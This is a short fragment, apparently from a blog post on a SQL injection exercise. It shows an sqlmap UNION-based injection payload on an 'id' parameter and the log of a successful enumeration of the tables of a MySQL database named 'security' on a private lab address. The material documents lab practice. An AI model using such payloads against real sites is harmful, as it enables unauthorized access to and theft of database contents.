 Payload: id=-7606' UNION ALL SELECT NULL,NULL,CONCAT(0×71787a7071,0×67717367717a6d6848424e7
159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:03:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0
[01:03:40] [INFO] fetching tables for database: 'security'
[01:03:42] [INFO] retrieved: 'emails'
[01:03:43] [INFO] retrieved: 'referers'
[01:03:44] [INFO] retrieved: 'uagents'
[01:03:46] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[01:03:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'
[*] ending @ 01:03:46 /2020-05-11/
https://blog.csdn.net/smli_ng